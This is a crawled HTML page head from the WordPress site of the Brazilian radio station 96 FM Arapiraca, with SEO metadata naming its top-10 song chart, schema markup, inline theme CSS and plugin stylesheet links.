

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://96fmarapiraca.com.br.dream.website/?playerbar-pageinicial
body_size: 34622
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://96fmarapiraca.com.br.dream.website/xmlrpc.php">
    <title>96 FM Arapiraca - A Primeira em tudo</title>

		<!-- All in One SEO 4.6.9.1 - aioseo.com -->
		<meta name="description" content="TOP 10 1° Facas Ft. Bruno e Marrone 1° Facas Ft. Bruno e Marrone 2° Despedida de Casal 2° Despedida de Casal 3° Lance Individual 3° Lance Individual 4° Foi Pá Pum 4° Foi Pá Pum 5° Alô Ambev 5° Alô Ambev 6° Último Beijo – Ft. Wesley Safadão 6° Último Beijo – Ft. Wesley" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://96fmarapiraca.com.br.dream.website/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.9.1" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="96 FM Arapiraca - A primeira em tudo!" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="96 FM Arapiraca - A Primeira em tudo" />
		<meta property="og:description" content="TOP 10 1° Facas Ft. Bruno e Marrone 1° Facas Ft. Bruno e Marrone 2° Despedida de Casal 2° Despedida de Casal 3° Lance Individual 3° Lance Individual 4° Foi Pá Pum 4° Foi Pá Pum 5° Alô Ambev 5° Alô Ambev 6° Último Beijo – Ft. Wesley Safadão 6° Último Beijo – Ft. Wesley" />
		<meta property="og:url" content="http://96fmarapiraca.com.br.dream.website/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="96 FM Arapiraca - A Primeira em tudo" />
		<meta name="twitter:description" content="TOP 10 1° Facas Ft. Bruno e Marrone 1° Facas Ft. Bruno e Marrone 2° Despedida de Casal 2° Despedida de Casal 3° Lance Individual 3° Lance Individual 4° Foi Pá Pum 4° Foi Pá Pum 5° Alô Ambev 5° Alô Ambev 6° Último Beijo – Ft. Wesley Safadão 6° Último Beijo – Ft. Wesley" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#listItem","position":1,"name":"In\u00edcio"}]},{"@type":"Organization","@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#organization","name":"Just another WordPress site","description":"A primeira em tudo!","url":"http:\/\/96fmarapiraca.com.br.dream.website\/"},{"@type":"WebPage","@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#webpage","url":"http:\/\/96fmarapiraca.com.br.dream.website\/","name":"96 FM Arapiraca - A Primeira em tudo","description":"TOP 10 1\u00b0 Facas Ft. Bruno e Marrone 1\u00b0 Facas Ft. Bruno e Marrone 2\u00b0 Despedida de Casal 2\u00b0 Despedida de Casal 3\u00b0 Lance Individual 3\u00b0 Lance Individual 4\u00b0 Foi P\u00e1 Pum 4\u00b0 Foi P\u00e1 Pum 5\u00b0 Al\u00f4 Ambev 5\u00b0 Al\u00f4 Ambev 6\u00b0 \u00daltimo Beijo \u2013 Ft. Wesley Safad\u00e3o 6\u00b0 \u00daltimo Beijo \u2013 Ft. Wesley","inLanguage":"pt-BR","isPartOf":{"@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#website"},"breadcrumb":{"@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"http:\/\/96fmarapiraca.com.br.dream.website\/wp-content\/uploads\/2022\/04\/Favicon.png","@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#mainImage","width":1024,"height":1024},"primaryImageOfPage":{"@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#mainImage"},"datePublished":"2018-04-25T16:22:02-03:00","dateModified":"2022-04-11T17:48:35-03:00"},{"@type":"WebSite","@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#website","url":"http:\/\/96fmarapiraca.com.br.dream.website\/","name":"96 FM Arapiraca","description":"A primeira em tudo!","inLanguage":"pt-BR","publisher":{"@id":"http:\/\/96fmarapiraca.com.br.dream.website\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http:\/\/96fmarapiraca.com.br.dream.website\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="description" content="[vc_row full_width=&quot;stretch_row_content_no_spaces&quot;][vc_column][rev_slider_vc alias=&quot;home-24&quot;][/vc_column][/vc_row][vc_row full_width=&quot;stretch_row_content&quot;..." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://96fmarapiraca.com.br.dream.website/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="A Primeira em tudo, 96 FM Arapiraca" />
<meta property="og:description" content="[vc_row full_width=&quot;stretch_row_content_no_spaces&quot;][vc_column][rev_slider_vc alias=&quot;home-24&quot;][/vc_column][/vc_row][vc_row full_width=&quot;stretch_row_content&quot;..." />
<meta property="og:url" content="http://96fmarapiraca.com.br.dream.website/" />
<meta property="og:site_name" name="copyright" content="96 FM Arapiraca" />
<meta property="og:image" content="http://96fmarapiraca.com.br.dream.website/wp-content/uploads/2022/04/Favicon.png" />
<link rel='dns-prefetch' href='//apps.elfsight.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para 96 FM Arapiraca &raquo;" href="http://96fmarapiraca.com.br.dream.website/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 96 FM Arapiraca &raquo;" href="http://96fmarapiraca.com.br.dream.website/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://96fmarapiraca.com.br.dream.website/wp-json/oembed/1.0/embed?url=http%3A%2F%2F96fmarapiraca.com.br.dream.website%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://96fmarapiraca.com.br.dream.website/wp-json/oembed/1.0/embed?url=http%3A%2F%2F96fmarapiraca.com.br.dream.website%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://96fmarapiraca.com.br.dream.website/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gallery-style-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55'  media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0'  media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1'  media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://96fmarapiraca.com.br.dream.website/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
